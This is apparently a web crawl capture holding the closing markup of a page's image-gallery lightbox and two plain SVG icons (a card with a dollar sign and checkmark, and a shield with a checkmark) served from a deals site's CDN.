            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://dz02g1kgtiysz.cloudfront.net/deals/files/190731_163245_190102111333-14.svg
body_size: 1627
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 66.1 48.38"><defs><style>.cls-1{fill:#d4d4d4;}.cls-2{fill:url(#未命名的渐变_5);}</style><linearGradient id="未命名的渐变_5" x1="48.36" y1="35.43" x2="59.61" y2="35.43" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00BEE9"/><stop offset="1" stop-color="#00BEE9"/></linearGradient></defs><title>资源 14</title><g id="图层_2" data-name="图层 2"><g id="图层_14" data-name="图层 14"><path class="cls-1" d="M60.75,25.62V7a7,7,0,0,0-7-7H7A7,7,0,0,0,0,7V40.4a7,7,0,0,0,7,7H48.67A12.5,12.5,0,0,0,60.75,25.62ZM3.32,40.4V25.66h9.16a1.66,1.66,0,1,0,0-3.32H3.32V7A3.65,3.65,0,0,1,7,3.32H53.78A3.65,3.65,0,0,1,57.42,7V22.34H35.67a1.66,1.66,0,0,0,0,3.32H46.38A12.46,12.46,0,0,0,44.14,44H7A3.65,3.65,0,0,1,3.32,40.4Zm50.27,5a9.56,9.56,0,1,1,9.56-9.55A9.56,9.56,0,0,1,53.59,45.42Z"/><path class="cls-1" d="M24.48,22a8.52,8.52,0,0,1-3-1.59,2.77,2.77,0,0,1-.8-2.09,3.09,3.09,0,0,1,.77-2.22,3.11,3.11,0,0,1,2.38-.82,2.93,2.93,0,0,1,2.38,1,4.25,4.25,0,0,1,.84,2.78h3.56l.05-.08a6.85,6.85,0,0,0-1.42-4.59,6.16,6.16,0,0,0-4.1-2.09V9h-2.4v3.3a6.56,6.56,0,0,0-4.2,1.92A5.75,5.75,0,0,0,17,18.36a5.6,5.6,0,0,0,1.61,4.24,12.34,12.34,0,0,0,4.81,2.58,7.63,7.63,0,0,1,2.87,1.55,2.89,2.89,0,0,1,.84,2.13,2.82,2.82,0,0,1-.92,2.23,3.91,3.91,0,0,1-2.65.81A4,4,0,0,1,20.92,31a3.73,3.73,0,0,1-1.06-3H16.3l0,.08A6.15,6.15,0,0,0,18,33a7.47,7.47,0,0,0,4.49,1.92v2.94h2.41v-3A7.12,7.12,0,0,0,29.26,33a5.59,5.59,0,0,0,1.6-4.18,5.62,5.62,0,0,0-1.59-4.23A12.23,12.23,0,0,0,24.48,22Z"/><path class="cls-2" d="M57.17,31.33,52.7,36.14l-1.89-1.72a1.46,1.46,0,0,0-2.07,2.06l2.93,2.93a1.47,1.47,0,0,0,1,.51,1.23,1.23,0,0,0,1-.51l5.5-6a1.57,1.57,0,0,0,0-2.06,1.55,1.55,0,0,0-2.06,0Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dz02g1kgtiysz.cloudfront.net/deals/files/190731_160127_190102111330-13.svg
body_size: 1035
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 47.34 56"><defs><style>.cls-1{fill:#d4d4d4;}.cls-2{fill:url(#未命名的渐变_5);}</style><linearGradient id="未命名的渐变_5" x1="14.21" y1="28.9" x2="35.65" y2="28.9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00BEE9"/><stop offset="1" stop-color="#00BEE9"/></linearGradient></defs><title>资源 13</title><g id="图层_2" data-name="图层 2"><g id="图层_13" data-name="图层 13"><path class="cls-1" d="M23.66,56C15.39,56,0,43.41,0,31.51v-22A1.72,1.72,0,0,1,1.7,7.76l.84,0A33.45,33.45,0,0,0,13.09,5.48,47.6,47.6,0,0,0,22.15.69l.51-.37a1.73,1.73,0,0,1,2,0l.51.37h0a47.52,47.52,0,0,0,9.05,4.78A33.29,33.29,0,0,0,44.81,7.74l.82,0a1.72,1.72,0,0,1,1.7,1.72v22C47.34,43.41,31.94,56,23.66,56ZM3.45,11.15V31.51c0,9.68,13.36,21,20.21,21s20.23-11.36,20.23-21V11.15A37,37,0,0,1,33,8.68a53.26,53.26,0,0,1-9.28-4.84,54.41,54.41,0,0,1-9.28,4.84A37.69,37.69,0,0,1,3.45,11.15Z"/><path class="cls-2" d="M22.06,37.32a1.49,1.49,0,0,1-.95-.35l-6.38-5.4a1.48,1.48,0,0,1,1.91-2.26l5.27,4.46L33.06,21a1.48,1.48,0,1,1,2.23,1.95L23.18,36.81A1.49,1.49,0,0,1,22.06,37.32Z"/></g></g></svg>